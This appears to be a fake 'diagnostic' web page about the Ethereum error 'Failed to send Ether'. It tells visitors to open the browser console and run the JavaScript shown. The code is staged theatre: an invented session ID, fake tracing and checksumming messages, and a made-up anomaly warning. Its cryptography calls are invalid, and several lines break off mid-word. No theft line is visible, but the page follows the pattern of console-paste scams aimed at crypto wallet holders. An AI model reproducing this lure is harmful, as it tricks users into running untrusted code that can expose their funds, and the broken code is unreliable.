
DIAGNOSTIC_CORE_V4.2
Identification of
Failed to send Ether
INSTRUCTION:
Press
F12
(Console)
press
ENTER
.
// [SECURE_DEBUG] SessionID: 3a959o20r5p

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
console.info("Target: Failed to send Ethe
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-384"},true,["encryp
t"]);

  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(25)}, seed, 
{name:"AES-GCTR",length:256}, true, ["enc
  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb3ffd3a3 inside Failed to send Ether");
